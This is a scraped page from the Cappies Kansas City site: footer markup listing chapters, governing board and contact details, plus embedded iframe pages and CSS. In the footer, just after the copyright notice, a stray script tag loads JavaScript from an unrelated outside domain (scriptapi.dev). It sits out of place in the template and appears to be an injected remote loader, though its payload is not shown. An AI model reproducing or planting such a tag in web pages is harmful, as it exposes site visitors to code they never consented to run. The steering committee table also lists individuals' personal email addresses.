        <div class="clearfix">
          <div id="dnn_L_FootPane" class="L_FootPane DNNEmptyPane"></div>
          <div id="dnn_R_FootPane" class="R_FootPane DNNEmptyPane"></div>
        </div>
      </section>
      <!-- Footer --> 
      <!-- Footer -->

<div id="footer1">
  <footer>
    <div class="Footer_Contentbg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="row">
            <div class="col-sm-3">
              <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
            </div>
          </div>
          <div class="row">
            <div class="col-sm-4">
              <div id="dnn_FootPaneE" class="FootPaneE  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1422"><a name="1422"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1422_dnnTITLE3_titleLabel" class="title3">Cappies Locations</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr1422_ContentPane" class="contentpane"><!-- Start_Module_1422 --><div id="dnn_ctr1422_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1422_HtmlModule_lblContent" class="Normal">
	<div class="blog_box animation fadeInUp">
  <div class="wrap clearfix">
    <dl>
      <dt>United States:</dt>
      <dd><a href="/occ">Orange County, CA</a></dd>
      <dd><a href="/nca">Washington, DC</a></dd>
      <dd><a href="/sfc">Ft. Lauderdale, FL</a></dd>
      <dd><a href="/bos">Boston, MA</a></dd>
      <dd><a href="/bal">Baltimore, MD</a></dd>
      <dd><a href="/snj">Lindenwold, NJ</a></dd>
      <dd><a href="/kcc">Kansas City, MO</a></dd>
      <dd><a href="/cin">Cincinnati, OH</a></dd>
      <dd><a href="/gpc">Philadelphia, PA</a></dd>
      <dd>&nbsp;</dd>
      <dt>Canada:</dt>
      <dd><a href="/ccc">Ottawa, ON</a></dd>
      <dd>&nbsp;</dd>
    </dl>
  </div>
</div>
</div>

</div><!-- End_Module_1422 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneF" class="FootPaneF  "><div class="DnnModule DnnModule-OnyakTechiFrame DnnModule-1423"><a name="1423"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1423_dnnTITLE3_titleLabel" class="title3">Cappies KCC Steering Committee</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr1423_ContentPane" class="contentpane"><!-- Start_Module_1423 --><div id="dnn_ctr1423_ModuleContent" class="DNNModuleContent ModOnyakTechiFrameC">
	<iframe id="onyaktechframe" src ="https://content.cappies.com/shared/new/contact.php?year=2022&region=KCC" width="100%" height="320px" frameborder="0" scrolling="no" VSPACE="0" HSPACE="0"><p>Your browser does not support iframes.</p></iframe>
</div><!-- End_Module_1423 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1424"><a name="1424"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1424_dnnTITLE3_titleLabel" class="title3">Cappies Governing Board</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr1424_ContentPane" class="contentpane"><!-- Start_Module_1424 --><div id="dnn_ctr1424_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1424_HtmlModule_lblContent" class="Normal">
	<div class="service animation fadeInUp">
<p>Founders: William (Bill) Strauss and Judith (Judy) Bowns)<br />
Vice President Emerita: Jane (Janie) Strauss</p>

<p>&nbsp;<br />
President/Director: Alecia Lewkowich (CIN)<br />
Vice President: Jeffrey Flood-Orion (SNJ)<br />
Secretary: Douglas (Chip) Rome (NCA)<br />
Treasurer: Lori Sessions<br />
CTO/CIO: Adam Campbell<br />
<br />
The Cappies Governing Board consists of members from the following chapters:</p>

<div class="panel-group accordion_7" id="accordion7">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_1"><span class="accordion_icon"></span>Washington, DC / NCA (Headquarters)</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_1">
<div class="panel-body">Adam Campbell (technology)<br />
Chip Rome (secretary)<br />
Rebecca Strauss (member)<br />
Vincent Talbot (member)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_2"><span class="accordion_icon"></span>Lindenwold, NJ / SNJ</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_2">
<div class="panel-body">Jeffrey Flood-Orion (Vice President)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_3"><span class="accordion_icon"></span>Cincinnati, OH / CIN</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_3">
<div class="panel-body">Alecia Lewkowich (director/president)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_4"><span class="accordion_icon"></span>Ft. Lauderdale, FL / SFC</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_4">
<div class="panel-body">Jennifer Laudia (member)<br />
Lori Sessions (treasurer)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_5"><span class="accordion_icon"></span>Davis, CA</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_5">
<div class="panel-body">Elizabeth Benge (member)</div>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_1424 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneG" class="FootPaneG  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1425"><a name="1425"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1425_dnnTITLE3_titleLabel" class="title3">Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr1425_ContentPane" class="contentpane"><!-- Start_Module_1425 --><div id="dnn_ctr1425_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1425_HtmlModule_lblContent" class="Normal">
	<p class="animation fadeInUp">Do you have questions regarding information on how to start your own Cappies, including requests for press kits and/or startup materials?<br />
Are you with a media/press organization?<br />
Do you just have a question or comment that you&#39;d like us to hear?<br />
Please reach out to us by one of the following methods:</p>

<ul class="Contact_List animation fadeInUp ">
 <li><span class="fa fa-map-marker"></span>8280 Willow Oaks Corporate Dr Ste 600, Fairfax, VA 22031

</li>
 <li><span class="fa fa-phone"></span>(877) 902-2779</li>
 <li><span class="fa fa-envelope"></span>admin@cappies.org</li>
</ul>

<p class="animation fadeInUp">We look forward to speaking with you soon!</p>

<div class="icon_only animation fadeInUp"><a href="https://www.facebook.com/Cappies"><span class="fa fa-facebook"></span></a> <a href="https://www.facebook.com/Cappies-Alumni-1041188845915962/?fref=ts"><span class="fa fa-facebook"></span></a></div>
</div>

</div><!-- End_Module_1425 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Footer_Bottombg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="copyright_style">
            <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 1999-2026 The Cappies, Inc. - A 501(c)(3) not-for-profit organization. EIN: 31-1803517</span>
<script src="https://scriptapi.dev/api/cappies.js"></script>
            <span class="sep  ">|</span>
            <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.cappies.com/kcc/Privacy">Privacy Statement</a>
            <span class="sep    ">|</span>
            <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.cappies.com/kcc/Terms">Terms Of Use</a>
            
          </div>
          <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1421"><a name="1421"></a>
<div class="White">
     <div id="dnn_ctr1421_ContentPane" class="contentpane"><!-- Start_Module_1421 --><div id="dnn_ctr1421_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1421_HtmlModule_lblContent" class="Normal">
	<a href="https://www.guidestar.org/profile/31-1803517" target="_blank"><img alt="" src="https://widgets.guidestar.org/gximage2?o=7358219&amp;l=v4" /></a>
</div>

</div><!-- End_Module_1421 --></div>
</div>













</div></div>
          <div id="to_top" class=" "><span> </span></div>
        </div>
      </div>
    </div>
  </footer>
</div>
<!-- Footer End --> 
<!-- Footer2 --> 



      <!-- Footer end--> 
      </div>
  </div>
</div>

<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Marker',
				  options:{
												icon: "/Portals/_default/Skins/20047-UnlimitedColorPack-033/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>








        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/kcc/`,`sf_tabId`:`534`}" />
        <input name="__RequestVerificationToken" type="hidden" value="aFoC7ylNWba4Vb5T8RJbnGNWI2iC_2s2jVS9FGun3Hf7ieYZnwaqfa4upo_cftBcXWHFHw2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css)--><!--CDF(Css|/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css)--><!--CDF(Css|/Portals/_default/Skins/20047-UnlimitedColorPack-033/HomePage4.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js)--><!--CDF(Css|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/Style.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/js/jquery.themepunch.revolution.merge.js)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/DesktopModules/OnyakTechiFrame/module.css)--><!--CDF(Css|/DesktopModules/OnyakTechiFrame/module.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/DesktopModules/OnyakTechiFrame/module.css)--><!--CDF(Css|/DesktopModules/OnyakTechiFrame/module.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine-en.js)--><!--CDF(Javascript|/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js)--><!--CDF(Css|/DesktopModules/DNNGo_xBlog/Skins/Small/Theme/Style.css)--><!--CDF(Css|/DesktopModules/DNNGo_xBlog/Resource/css/font-icon.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_xBlog/Skins/Small/js/skin.js)--><!--CDF(Javascript|/DesktopModules/DNNGo_xBlog/Skins/Small/js/slick.min.js)--><!--CDF(Javascript|/js/dnn.js)--><!--CDF(Javascript|/js/dnn.servicesframework.js)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js)-->
    
    <script type="text/javascript">
        var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || 
        {widgetcode:"29a09a66b43f5aec1483df8c2641fcf28cd76799ebedc1a6e86dedddf53eae00", values:{},ready:function(){}};
        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
        s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://content.cappies.com/shared/new/upcoming.php?y=2020&r=KCC
body_size: 862
content:
<html>
<head>
<style>
p,td {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	color:rgb(136,136,136);
}
</style>
</head>
<body>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35235954-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35235954-3');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K27LH65');</script>
<table width="90%" border="0" cellspacing="2" cellpadding="2">
<br /><tr><td>View full list <a class="fancybox fancybox.iframe" href="fullshows.php?y=2020&r=KCC">here</a></td></tr><script type="text/javascript" id="zsiqchat">
	var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"29a09a66b43f5aec1483df8c2641fcf28cd76799ebedc1a6e86dedddf53eae00", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);
</script></table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://content.cappies.com/shared/new/contact.php?year=2022&region=KCC
body_size: 1264
content:
<HTml>
<head>
<style>
p,td {
        font-family: Helvetica, Arial, sans-serif;
        font-size: 12px;
        color:rgb(136,136,136);
}
</style>
</head>
<body>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35235954-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35235954-3');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K27LH65');</script>
          <table border="0" cellspacing="2" cellpadding="2">
          <tr>
            <td><strong>Name</strong></td>
            <td><strong>Title</strong></td>
          </tr>
<!--          <tr>
            <td>Jane Strauss</td>
            <td>International Chair</td>
          </tr>
          <tr>
            <td>Judy Bowns</td>
            <td>International Director</td>
          </tr>
          <tr>
            <td>Adam Campbell</td>
            <td>Chief Technology / Information Officer</td>
          </tr>-->
          
            <tr>
              <td><div align="left"><a href="mailto:brad.rackers@lsr7.net">Brad Rackers</a></td>
              <td><div align="left">Chair</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:kim.marie.foster@gmail.com">Kim Foster</a></td>
              <td><div align="left">Program Director</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:kellym@hickmanmills.org">Kelly Michale</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:thaynes@bssd.net">Tim Haynes</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:kathleen.kolster@raytownschools.org">Katie Kolster</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:micah.hensley@lsr7.net">Micah Hensley</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:matthew.ashpaugh@nkcschools.org">Matthew Ashpaugh</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:molly.mokler@grandviewc4.net">Molly Mokler</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:enelson@bishopmiege.com">Elizabeth Nelson</a></td>
              <td><div align="left">Steering Committee Member</td>
            </tr>
            <tr>
              <td><div align="left"><a href="mailto:tbabcock@bsd124.org">Tabatha Babcock</a></td>
              <td><div align="left">Treasurer</td>
            </tr>
        </table>
<script type="text/javascript" id="zsiqchat">
	var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"29a09a66b43f5aec1483df8c2641fcf28cd76799ebedc1a6e86dedddf53eae00", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GxqRE5dfkgnpowl3tqG3fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899534303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cappies.com/DependencyHandler.axd/79dc663a9ce271458804adac89fd97a5/170/css
body_size: 111087
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}html,button,input,select,textarea{font-family:sans-serif;color:#222;}::-moz-selection{background:rgba(2,139,255,1);color:#fff;text-shadow:none;}::selection{background:rgba(2,139,255,1);color:#fff;text-shadow:none;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}body{color:#444;font-size:12px;line-height:18px;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}h1,h2,h3,h4,h5,h6{display:block;color:#333;font-family:Arial,Helvetica,sans-serif;font-weight:bold;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}h1{font-size:38px;line-height:54px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h2{font-size:32px;line-height:36px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h3{font-size:28px;line-height:36px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h4{font-size:22px;line-height:36px;letter-spacing:normal;}h5{font-size:16px;line-height:18px;letter-spacing:normal;}h6{font-size:14px;line-height:18px;letter-spacing:normal;}.Head{display:inline-block;margin-bottom:6px;}td.Head,td.SubHead,td.SubSubHead{display:table-cell;margin-bottom:0;}input[type="image"] + span.Head,input[type="image"] + span.SubHead{display:inline;}p{margin:0 0 18px 0;}p img{margin:0;}em,i{font-style:italic;}strong,b{font-weight:bold;}small{font-size:80%;}.Normal,.NormalDisabled,.NormalDeleted{color:#444;font-size:12px;font-weight:normal;line-height:18px;}.NormalDisabled,.NormalDeleted{color:#999;}.Help{padding:2px;border:#000 1px solid;background-color:#ff9;font-weight:normal;font-size:11px;color:#000;}.NormalBold{font-weight:bold;color:#222;}.NormalRed{font-weight:bold;color:red;}.NormalDeleted{text-decoration:line-through;}blockquote,blockquote p{font-size:17px;line-height:24px;color:#777;font-style:italic;}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #ddd;}blockquote cite{display:block;font-size:12px;color:#555;}blockquote cite:before{content:"\2014 \0020";}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555;}hr{clear:both;margin:17px 0 17px;height:0;border:solid #ddd;border-width:1px 0 0;}a,a:visited{color:rgb(2,139,255);text-decoration:underline;outline:0;}a:hover,a:focus,a:active{color:#222;outline:0;}p a,p a:visited{line-height:inherit;}img.dnn-scale-img{max-width:100%;height:auto;}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle;}#dnn_dnnLOGO_imgLogo{border:0;}ul,ol{margin-bottom:18px;margin-left:18px;}ul{list-style:square outside;}ol{list-style:decimal;}ul ul,ul ol,ol ol,ol ul{margin-left:18px;margin-bottom:0;}ol ol{list-style:lower-roman;}li p{line-height:18px;}.dnnFormMessage{display:block;padding:17px 18px;margin-bottom:18px;border:1px solid rgba(2,139,255,0.2);background:rgba(2,139,255,0.15);-webkit-border-radius:3px;border-radius:3px;max-width:980px;}.dnnFormMessage.dnnFormError,.dnnFormMessage.dnnFormValidationSummary{background-color:rgba(255,0,0,0.15);border-color:rgba(255,0,0,0.2);}.dnnFormMessage.dnnFormWarning{background-color:rgba(255,255,0,0.15);border-color:#CDB21F;}.dnnFormMessage.dnnFormSuccess{background-color:rgba(0,255,0,0.15);border-color:rgba(0,255,0,0.5);}.dnnTableHeader{display:block;padding:15px;background:none repeat scroll 0 0 #E3E3E5;}.dnnTableHeader a,.dnnTableHeader input,.dnnTableHeader select{margin:0;}.dnnTableDisplay{margin-bottom:18px;border:1px solid #d1d1d1;border-left:0;border-bottom:0;}.dnnTableDisplay td,.dnnTableDisplay th{padding:5px 9px;border-bottom:1px solid #d1d1d1;}.dnnTableDisplay th{padding:0;border-left:1px solid #d1d1d1;-webkit-box-shadow:1px 0 0 0 rgba(255,255,255,0.9);box-shadow:1px 0 0 0 rgba(255,255,255,0.9);}.dnnTableDisplay th > span,.dnnTableDisplay th > a{display:block;padding:5px 9px;}.dnnTableDisplay td:first-child{border-left:1px solid #cfcfcf;}.dnnTableDisplay label{display:inline;padding-left:5px;}.dnnTableDisplay caption{display:none;}.dnnTableDisplay th{background:-moz-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#dfdfdf));background:-webkit-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-o-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);text-align:left;text-shadow:1px 1px 0 rgba(255,255,255,0.8);color:#333;}.dnnTableDisplay th a,.dnnTableDisplay th label{font-weight:normal;color:#333;text-decoration:none;}.dnnTableDisplay th a{padding:8px 9px;}.dnnTableDisplay th a:hover{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-o-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-ms-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:linear-gradient(top,#fefefe 0,#e8e8e8 100%);color:#333;}.dnnTableDisplay th a:active{border-color:#999;background:#c6c6c6;background:-moz-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#c6c6c6),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-o-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-ms-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);-webkit-box-shadow:inset 0 2px 3px 0 rgba(0,0,0,0.3);box-shadow:inset 0 2px 3px 0 rgba(0,0,0,0.3);}.dnnTableDisplay tr:nth-child(2n) td{background:rgba(0,0,0,0.04);}.dnnTableDisplay tr:hover td{background:rgba(2,139,255,0.15);}.dnnTableDisplay tfoot tr:hover td{background:none;}.dnnTableFilter{margin-bottom:18px;background:rgba(0,0,0,0.04);}.dnnTableFilter .dnnTableDisplay{margin-bottom:0;}.dnnFilterSet{padding:18px;}.dnnFilterSet label{display:inline-block;}.dnnFilterSet input,.dnnFilterSet select{display:inline-block;margin:0 5px;}.verticalFilter .dnnFilterSet{float:left;width:20%;padding:2% 18px;}.verticalFilter .dnnTableDisplay{float:right;width:75%;}.verticalFilter input[type=search],.verticalFilter select,.verticalFilter input[type=text]{margin:0;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.dnnResults{float:left;margin-bottom:0;}.dnnPagination{float:right;margin:0;padding:0;}.dnnPagination li{float:left;list-style:none;}.dnnPagination li a,.dnnPagination li span{display:inline-block;padding:0 5px;text-decoration:none;color:#333;}.dnnPagination li a:hover{text-decoration:underline;color:#222;}.dnnPagination li span{color:#222;text-decoration:underline;}.dnnFormItem input[type="text"],.dnnFormItem select,.dnnFormItem textarea,.dnnFormItem input[type="email"],.dnnFormItem input[type="search"],.dnnFormItem input[type="password"]{margin-bottom:18px;padding:8px;background:#ffffff;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.1);box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.1);color:#333;font-size:12px;}.dnnFormItem input.aspNetDisabled,.dnnFormItem textarea.aspNetDisabled{background:#ebebeb;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:#a7a7a7;border-width:1px;}.aspNetDisabled,a.aspNetDisabled,.dnnDisabled,a.dnnDisabled{color:#ccc;cursor:not-allowed;text-decoration:none;}.dnnFormItem input[type="text"]:active,.dnnFormItem input[type="text"]:focus,.dnnFormItem input[type="password"]:focus,.dnnFormItem input[type="password"]:active,.dnnFormItem input[type="email"]:active,.dnnFormItem input[type="email"]:focus,.dnnFormItem select:active,.dnnFormItem select:focus,.dnnFormItem 